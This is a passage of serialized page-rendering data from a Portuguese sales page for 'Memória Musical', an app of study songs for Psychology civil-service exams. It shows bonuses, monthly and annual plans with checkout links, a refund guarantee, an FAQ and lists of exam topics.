dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Tudo o que você recebe no plano anual\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"Método da Memória Musical · todas as playlists de Psicologia\"}],[\"$\",\"s\",null,{\"children\":\"R$ 97\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\",\"$L39\"]]}],\"$L3a\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"O aplicativo substitui PDFs, videoaulas ou questões?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. O aplicativo substitui PDFs, videoaulas ou questões?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.\"}]]}],[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.\"}]]}],[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.\"}]]}],\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2c:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2d:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2e:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2f:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n30:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n31:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L43\",\"$L44\",\"$L45\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e 